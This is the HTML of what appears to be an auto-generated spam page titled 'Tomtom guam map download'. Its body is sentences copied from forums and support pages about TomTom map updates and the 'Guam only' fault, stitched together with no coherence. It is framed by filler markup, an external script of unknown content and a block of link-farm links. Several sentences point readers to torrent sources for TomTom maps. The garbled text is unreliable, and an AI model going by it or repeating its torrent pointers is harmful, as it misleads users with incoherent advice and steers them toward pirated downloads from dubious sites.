

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/1527.html
body_size: 3867
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/1527.html" /><title>Tomtom guam map download</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="citergpinn"></div><!-- corneidis --><!-- irhocont --><!-- risalpha --><div class="lighmerskehr"></div><div class="ziglicha"></div><div class="tinaref"></div><!-- souffporti --><div class="ryouwiescan"></div><div class="swaninid"></div><!-- freaketis --><div class="phokale"></div><!-- budhdire --><div class="cacate"></div><h1>Tomtom guam map download</h1><div class="citergpinn"></div><!-- corneidis --><!-- irhocont --><!-- risalpha --><div class="lighmerskehr"></div><div class="ziglicha"></div><div class="tinaref"></div><!-- souffporti --><div class="ryouwiescan"></div><div class="swaninid"></div><!-- freaketis --><div class="phokale"></div><!-- budhdire --><p>We also offer a mini gps europe map including fewer countries but less heavy to download in order to benefit those without sd slot and gps with limited memory. Youve always got your smartphone with you, so navigations close at hand. To avoid map updating hassle, simply follow this instruction. Tomtom home to download information about gps satellite positions during the next 7 days. Gps maps for tomtom free download of gps maps, poi and. Have tomtom on with america and canada chip, but now only. We would love to help, but in that case you would be better off talking to customer support. Answered by a verified electronics technician we use cookies to give you the best possible experience on our website. Tomtom home usa map download link download free gps maps. Click the download button below to download the latest version of tomtom home.</p> <p>Mar 09, 2020 mapfactor navigator is a free gps navigation app with free offline maps from openstreetmaps incl. I reported the problem and they tried very hard to help me but eventually i. Want to travel in us and you want to to make sure that you will never get lost. After completion of the download, the unit cannot find any usa addresses. I reported the problem and they tried very hard to help me but eventually i gave up as id been trying for 4 days we were going in 2 days and still had lots to do. Mapfactor gps navigation for windows 10 free download and. This map is designed for the tomtom one line of pnds that do not have sd card slots. From here you can add download new or updated maps from tomtom s store tomtom have a 30 day map guarantee which ensures you get the latest available map release when you buy a new device, you can also get map share map corrections, and on page 2 you can perform a device backup this should be the very first thing you do but more on this. Driving view 6 driving view when your tomtom go starts, you are shown the driving view along with detailed information about your current location. Click the blue eject button in the bottom right of tomtom home to safely disconnect your device. Solution will give you a 50% off coupon code for borrowing a friend or family members garmin gps map so that you can purchase a costa rica gps map from.</p> <p>Tomtom navigation for androidall countries of world. Find tomtom home setup file and install itthe tomtom home application from tomtom website doesnt work. Aug 23, 2016 choose the country you want to download igo maps for. I decided before i went to download the maps for south east usa form tomtom rather than hire a sat nav when we got there. Costa rica part of tomtoms commitment to geo expansion q costa rica costa rica gps map. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. It is a site where people distribute hacked stuff, so be careful what you download from here.</p> <p>Jan 04, 2019 go 630 kolegi mape western and central europe 2gb. If youd like to buy a new map or update service, visit our map shop. If you have purchased a map or map subscription for your navigation device, you can install it using mydrive connect or tomtom home, depending on which device you have. This is a fraction of the cost of renting a gps device. Openstreetmap is a map of the world, created by people like you and free to use under an open license.</p> <p>How to not download tomtom go maps everytime android auto. Tomtom navigation apps on your smartphone or tablet notify you when a new map is available and you can download the update. Where can i get free or cheap maps for tomtom sat nav. I will summarise the key differences in specification where they occur but so far as form factor is concerned, the units are identical. Some maps allow you to select versions with different country coverage so you can install a smaller map that still suits your needs. Please join our friendly community by clicking the button below it only takes a few seconds and is totally free. These are the latest tomtom maps of usa and canada. Have tomtom on with america and canada chip, but now only guam comes on when i turn it on. However there might be problems with your tomtom unit. Costa rica part of tomtoms commitment to geo expansion q costa. Explore the world in confidence and know your way around with coverage of over 10. Download lebanon map for tomtom san jose map gps garmin tomtom mapa. If you have a tomtom whose serial number starts with pe or whose bootloader version is 1. Solutions for common problems for both web and mobile.</p> <p>Well first off kudos to tomtom for their stellar cs. How to download a torrent and choose only the map for the countries you want to download. Downloading a new map does indeed take time, and necessitated a call to tomtom support who told me a not to turn off my monitor while downloading. Updating your device using wifi did this answer your question. Before you ask if it will work with your device, pda, etc. Its easytouse and tells you very clearly how to travel from a to b. Welcome to the tomtom forums were the largest tomtom forum on the net, full of expert advice and handy resources. Mydrive connect is our free support application that helps you to manage your content and services on your tomtom navigation device. Do not download as you likely wont figure out the patch tool either. Via mydrive connect we will offer you the latest maps, software updates and the possibility. Trust by here formerly navteq maps and order gps maps updates for incar and portable navigation devices.</p> <p>Tomtom home usa map download link want to travel in us and you want to to make sure that you will never get lost. Wait time was a bit but it is the day after black friday and i got a very knowledgeable rep on the line. Country codes are provided in the current, officiallyassigned, two and three character iso 31661 alpha2 and alpha3 code formats where available. So, map updates should be working next week monday. Available only for tomtom gps, download the zip file below if you want to update your gps navigator free. Collection of all opensource software used on tomtoms go devices. If you are using another browser the steps may vary. Tap the centre of the screen at any time to open the main menu. Basically tomtom and all the sat nav companies guard their map data very closely. These are some common problems found with these gps devices, such as the infamous guam problem and the no maps found problem. Get answers in real time on tomtom developer forum. Problem tomtom does not produce a gps map for costa rica. Appears to be capable of showing or briefly flashing adresses from guam only. Please dont post private or personal information on a public forum.</p> <p>Then i installed the only remaining update i was offered, which was guam map updates. Get the latest maps from tomtom for united states of america from the folllowing torrent link. Some vehicles have heat reflective shielding in the windscreen. If you have several maps installed you can delete maps to free up space, but you always need. Navigator also supports professional tomtom maps, which offer better and more accurate map coverage, including house numbers, speed limits, detailed uk postcodes and further. With the tomtom navigation app, driving somewhere new couldnt be easier.</p> <p>Are you looking for a new navigation device or want to update your map. Rapidshare maps for tomtom not working rapidshare is not a safe place to look for any map updates. I didnt buy a guam map have no reason to i did do an update last wed. Collection of all opensource software used on tomtom s go devices.</p> <p>The tomtom team would like to introduce you to the worlds ultimate car navigator. This version is experimental, there are some minor issues to resolve. Navigatorfree with osm maps is a gps navigation suitable for all vehicle types. Market coverage map display api tomtom developer portal. Mapfactor navigator is a free turnbyturn gps navigation app for windows phones, tablets and pcs using openstreetmaps data. Youll be able to ask questions about tomtom gps devices or chat with the community and help others. Avoid unwanted surprises such as new speed limits and road changes by updating your map today. If you want to help other users to download it, please seed it, the internet will appreciate. And losing your signal is not a problem, because the app works without it. Via mydrive connect we will offer you the latest maps, software updates, and the. If you get one or more user account control messages, click yes. Tomtom map western and central europe 2gb 910 issuu.</p> <p>This may prevent your go from locating your current position. Intuitive voice turnbyturn navigation in different languages, speed limits, camera warnings and many other useful features. A two character country code is shown alone if a three character code for that country is not available. If your device is new enough, you may be eligible for tomtoms latest map guarantee that gives you one free map update within 30 days of the purchase of a new tomtom device. Worldclass navigation thats trusted by 65 million drivers. Change install a map with different coverage to get a smaller or larger version. Tomtom guam problem no maps found problem hard reset. Navigate without an internet connection in more than 200 countries. Tomtom citymaps is a great program for finding your way around a city. To install tomtom home on your mac, you need to download the file to your computer. This is where you can get information about the tomtom map coverage. Jul 06, 2019 download lebanon map for tomtom san jose map gps garmin tomtom mapa. Tomtom maps are also locked to the device they are installed on so cannot be transferred between units.</p> <p>Plug your tomtom device into your computer with usb. Maps are installed on your device or sd card so there is no need for an. How to install and update maps with mydrive connect tomtom. Simply enter your current position and your destination, and tomtom citymaps will calculate the quickest or the shortest route for you by car or by foot. Whether you own a device with lifetime maps, need to purchase a new map, or simply want to update a map you already own we are here to help.</p> <p>Mapfactor gps navigation for windows 10 free download. Apr 07, 2011 i didnt buy a guam map have no reason to i did do an update last wed. Basically it started at step 16 above rerunning update until no more tom tom application updates were offered. A gps navigation system needs uptodate navigation maps to get you there. If you have several maps installed you can delete maps to free up space, but you always need to have at least one map installed on your. Intuitive voice turnbyturn navigation in different languages, speed limits, camera. Rapidshare maps for tomtom not working tomtom forum. So you are very unlikely to find genuine, fully up to date maps anywhere other than the manufacturers websites. After updating the us map on my 720, i had the guam only problem, but found a less nuclear option than the one above that fixed it. Tomtom navigation apps on your smartphone or tablet notify you when a new map is available and you can download the update directly on your device. To update your tomtom navigation device, you need to install the mydrive connect application on your pc or mac computer. Map updatewise the servers are moving from amsterdam to usa this weekend.</p><div class="citergpinn"></div><!-- corneidis --><!-- irhocont --><!-- risalpha --><div class="lighmerskehr"></div><div class="ziglicha"></div><a href="https://vicacesdi.web.app/1523.html">1523</a> <a href="https://vicacesdi.web.app/851.html">851</a> <a href="https://vicacesdi.web.app/1524.html">1524</a> <a href="https://vicacesdi.web.app/739.html">739</a> <a href="https://vicacesdi.web.app/887.html">887</a> <a href="https://vicacesdi.web.app/217.html">217</a> <a href="https://vicacesdi.web.app/518.html">518</a> <a href="https://vicacesdi.web.app/206.html">206</a> <a href="https://vicacesdi.web.app/1495.html">1495</a> <a href="https://vicacesdi.web.app/965.html">965</a> <a href="https://vicacesdi.web.app/1071.html">1071</a> <a href="https://vicacesdi.web.app/412.html">412</a> <a href="https://vicacesdi.web.app/806.html">806</a> <a href="https://vicacesdi.web.app/444.html">444</a> <a href="https://vicacesdi.web.app/53.html">53</a> <a href="https://vicacesdi.web.app/86.html">86</a> <a href="https://vicacesdi.web.app/1050.html">1050</a> <a href="https://vicacesdi.web.app/1452.html">1452</a> <a href="https://vicacesdi.web.app/1263.html">1263</a> <a href="https://vicacesdi.web.app/1020.html">1020</a> <a href="https://vicacesdi.web.app/229.html">229</a> <a href="https://vicacesdi.web.app/549.html">549</a> <a href="https://vicacesdi.web.app/1049.html">1049</a> <a href="https://vicacesdi.web.app/768.html">768</a> <a href="https://vicacesdi.web.app/48.html">48</a> <a href="https://vicacesdi.web.app/209.html">209</a> <a href="https://vicacesdi.web.app/251.html">251</a> <a href="https://lierensedab.web.app/850.html">850</a> <a href="https://neomutoten.web.app/253.html">253</a> <a href="https://lierensedab.web.app/1440.html">1440</a> <a href="https://profovtuti.web.app/321.html">321</a> <a href="https://thylpaitralvoi.web.app/654.html">654</a> <a href="https://rumdiazelldivx.web.app/1286.html">1286</a> <a href="https://lylyleca.web.app/923.html">923</a><div class="citergpinn"></div><!-- corneidis --><!-- irhocont --><!-- risalpha --><div class="lighmerskehr"></div><div class="ziglicha"></div><div class="tinaref"></div><!-- souffporti --><div class="ryouwiescan"></div><div class="swaninid"></div><!-- freaketis --><div class="phokale"></div><!-- budhdire --><div class="cacate"></div><div class="nescahe"></div></body></html>